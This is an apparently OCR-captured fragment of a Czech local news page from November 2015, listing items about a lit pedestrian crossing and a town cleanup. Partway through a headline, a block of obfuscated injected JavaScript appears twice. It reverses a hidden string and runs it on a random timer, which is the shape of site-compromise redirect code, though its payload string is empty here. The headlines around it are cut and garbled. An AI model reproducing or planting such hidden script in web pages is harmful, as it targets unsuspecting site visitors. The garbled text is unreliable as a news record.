
noci a půl sedmou...
Ve Městě otevřou nasvícený přechod
pod nemocnicí
Neděle, 8. listopadu 2015
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Slavnostní otevření upraveného přechodu pro chodce ve
Žďárské...
Podzimní úklid žďárskou radnici vyšel
na více než 80 tisíc
Sobota, 7. listopadu 2015
Žďár nad Sázavou / Celkem třiapadesát pneumatik
a 1780 kilogramů barev, za něž měs;;